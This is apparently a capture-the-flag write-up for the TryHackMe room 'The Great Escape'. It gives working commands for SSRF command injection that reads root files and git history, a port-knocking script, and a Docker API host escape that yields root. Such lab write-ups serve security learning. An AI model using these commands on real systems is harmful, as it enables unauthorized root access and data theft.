Tryhackme The Great Escape


Introduction
This is partical room from tryhackme entitled “The Great Escape” with Medium difficulty. In this room we will learn about SSRF along with code injection, Port Knocking, Enumeration of docker and get escape from docker . Here we will exploit using SSRF then port knocking so that the docker port opens and enters docker then goes to the root of the box. Link for the room here
Scanning
Nmap
First time we have to do is scanning the Machine :
$ nmap -sC -sV -oA nmap 10.10.50.223
Nmap scan report for 10.10.50.223
Host is up (0.34s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh?
| fingerprint-strings:
| GenericLines:
|_ *W}$it$!Z5Qg-Xcg.1
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open http nginx 1.19.6
| http-robots.txt: 3 disallowed entries
|_/api/ /exif-util /*.bak.txt$
|_http-server-header: nginx/1.19.6
|_http-title: docker-escape-nuxt
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port22-TCP:V=7.91%I=7%D=2/16%Time=602B9D9C%P=x86_64-pc-linux-gnu%r(Gene
SF:ricLines,14,"\*W}\$it\$!Z5Qg-Xcg\.1\r\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Feb 16 17:28:41 2021 -- 1 IP address (1 host up) scanned in 207.30 seconds
As we can see there is have 2 open ports, Like ssh and webserver. Now let’s take a look the webserver :

Now i found robots.txt and contain different directory and file :

Enumeration
Fuzzing
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.10.50.223/FUZZ.bak.txt
After fuzzing i found this : http://10.10.3.187/exif-util.bak.txt and which contains code like this:
<template>
<section>
<div class="container">
<h1 class="title">Exif Utils</h1>
<section>
<form @submit.prevent="submitUrl" name="submitUrl">
<b-field grouped label="Enter a URL to an image">
<b-input
placeholder="http://..."
expanded
v-model="url"
></b-input>
<b-button native-type="submit" type="is-dark">
Submit
</b-button>
</b-field>
</form>
</section>
<section v-if="hasResponse">
<pre>
</pre>
</section>
</div>
</section>
</template>
<script>
export default {
name: 'Exif Util',
auth: false,
data() {
return {
hasResponse: false,
response: '',
url: '',
}
},
methods: {
async submitUrl() {
this.hasResponse = false
console.log('Submitted URL')
try {
const response = await this.$axios.$get('http://api-dev-backup:8080/exif', {
params: {
url: this.url,
},
})
this.hasResponse = true
this.response = response
} catch (err) {
console.log(err)
this.$buefy.notification.open({
duration: 4000,
message: 'Something bad happened, please verify that the URL is valid',
type: 'is-danger',
position: 'is-top',
hasIcon: true,
})
}
},
},
}
</script>
Now let’s take a look at exif-util/, then i try to upload file image and using burpsuite to capture this.

From the information provided by burpsuite we can see that the web app made a request to /api/exif and the file name also changed

Then i move to url and capture again with burpsuite, before capture i hosted files using python : python3 -m http.server 8090

Then the request has changed to GET, then i try to put http://api-dev-backup:8080/exif?url= to request.

SSRF
And as we can see there is curl, Now we can check id with command echo;id

And we get id of app, So we can use SSRF.Now after i looking around i’m found dev-note.txt in here http://10.10.50.223/api/exif?url=http://api-dev-backup:8080/exif?url=echo;cd%20/;cat%20/root/dev-note.txt
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
Hey guys,
Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
Anyways, the password is fluffybunnies123
Cheers,
Hydra
Then in directory of root i found .git, Now let’s check this
http://10.10.50.223/api/exif?url=http://api-dev-backup:8080/exif?url=echo;git%20--git-dir%20/root/.git%20log
Author: Hydra <hydragyrum@example.com>
Date: Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date: Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date: Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes
http://10.10.50.223/api/exif?url=http://api-dev-backup:8080/exif?url=echo;git%20--git-dir%20/root/.git%20diff%20a3d30a7d0510dc6565ff9316e3fb84434916dee8
diff --git a/dev-note.txt b/dev-note.txt
deleted file mode 100644
index 89dcd01..0000000
--- a/dev-note.txt
+++ /dev/null
@@ -1,9 +0,0 @@
-Hey guys,
-
-I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.
-
-Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
-
-Cheers,
-
-Hydra
\ No newline at end of file
diff --git a/flag.txt b/flag.txt
deleted file mode 100644
index aae8129..0000000
--- a/flag.txt
+++ /dev/null
@@ -1,3 +0,0 @@
-You found the root flag, or did you?
-
-THM{0c------------REDACTED--------76}
\ No newline at end of file
And we have flag for root flag. As we can see there is knocked ports. then i’m check the port of docker is off.
$ nmap -p 2375 10.10.50.223
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-19 22:08 WIB
Nmap scan report for 10.10.50.223
Host is up (0.35s latency).
PORT STATE SERVICE
2375/tcp closed docker
Nmap done: 1 IP address (1 host up) scanned in 0.86 seconds
Now let’s knocking that ports then we will be able to access the docker. I’m make little script for knocking :
#! /bin/bash
curl $1:42 -m 1
sleep 1
curl $1:1337 -m 1
sleep 1
curl $1:10420 -m 1
sleep 1
curl $1:6969 -m 1
sleep 1
curl $1:63000 -m 1
Let’s run this : ./knock 10.10.50.223. After run we check again the port of docker
$ nmap -p 2375 10.10.50.223
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-19 22:15 WIB
Nmap scan report for 10.10.50.223
Host is up (0.47s latency).
PORT STATE SERVICE
2375/tcp open docker
Nmap done: 1 IP address (1 host up) scanned in 1.77 seconds
Docker
Now port of docker is open, Now lets check this.
docker -H 10.10.50.223:2375 info
$ docker -H 10.10.50.223:2375 info 130 ⨯ 1 ⚙
Client:
Context: default
Debug Mode: false
Plugins:
app: Docker App (Docker Inc., v0.9.1-beta3)
buildx: Build with BuildKit (Docker Inc., v0.5.1-docker)
Server:
Containers: 4
Running: 4
Paused: 0
Stopped: 0
Images: 27
Server Version: 20.10.2
Storage Driver: overlay2
Backing Filesystem: extfs
Supports d_type: true
Native Overlay Diff: true
Logging Driver: json-file
Cgroup Driver: cgroupfs
Cgroup Version: 1
Plugins:
Volume: local
Network: bridge host ipvlan macvlan null overlay
Log: awslogs fluentd gcplogs gelf journald json-file local logentries splunk syslog
Swarm: inactive
Runtimes: io.containerd.runc.v2 io.containerd.runtime.v1.linux runc
Default Runtime: runc
Init Binary: docker-init
containerd version: 269548fa27e0089a8b8278fc4fc781d7f65a939b
runc version: ff819c7e9184c13b7c2607fe6c30ae19403a7aff
init version: de40ad0
Security Options:
apparmor
seccomp
Profile: default
Kernel Version: 4.15.0-130-generic
Operating System: Ubuntu 18.04.5 LTS
OSType: linux
Architecture: x86_64
CPUs: 1
Total Memory: 983.2MiB
Name: great-escape.thm
ID: FDCS:BLAR:AJNY:PW6Y:DVAY:R5IQ:VNLF:WRQ5:FP6Y:2IB5:U37T:3W6L
Docker Root Dir: /var/lib/docker
Debug Mode: false
Registry: https://index.docker.io/v1/
Labels:
Experimental: false
Insecure Registries:
127.0.0.0/8
Live Restore Enabled: false
WARNING: API is accessible on http://0.0.0.0:2375 without encryption.
Access to the remote API is equivalent to root access on the host. Refer
to the 'Docker daemon attack surface' section in the documentation for
more information: https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
WARNING: No swap limit support
Access Docker
Then we can access the docker. First lets check the image of docker :
$ docker -H 10.10.50.223:2375 images

$ docker -H 10.10.50.223:2375 ps

Escape From Docker
in this case im going to exploit alpine to escape the docker.here the link i found for exploit this.
docker -H 10.10.50.223:2375 run -v /:/mnt --rm -it alpine:3.9 chroot /mnt bash
$ docker -H 10.10.50.223:2375 run -v /:/mnt --rm -it alpine:3.9 chroot /mnt bash 1 ⚙
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@0f47e2d39595:/# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
root@0f47e2d39595:/# cd /root
root@0f47e2d39595:~# ls
flag.txt
root@0f47e2d39595:~# cat flag.txt
Congrats, you found the real flag!
THM{c----------REDACTED------------4}
root@0f47e2d39595:~#
Boom we can escape the docker. Now for looking the flag of web we can access frontend in the docker.
$ docker -H 10.10.50.223:2375 exec -it dockerescapecompose_frontend_1 /bin/bash
After looking around i found this in nginx:
root@docker-escape:/usr/share/nginx/html/.well-known# cat security.txt
Hey you found me!
The security.txt file is made to help security researchers and ethical hackers to contact the company about security issues.
See https://securitytxt.org/ for more information.
Ping /api/fl46 with a HEAD request for a nifty treat.
so We can curl head of /api/fl46.
$ curl --HEAD http://10.10.50.223/api/fl46
HTTP/1.1 200 OK
Server: nginx/1.19.6
Date: Fri, 19 Feb 2021 15:32:04 GMT
Connection: keep-alive
flag: THM{b8--------REDACTED------------d4}
We have flag of web now.
so that’s all the writeup that I made now we have 3 flags, including on the web, docker, and the machine from the box
Happy hacking :D




Comments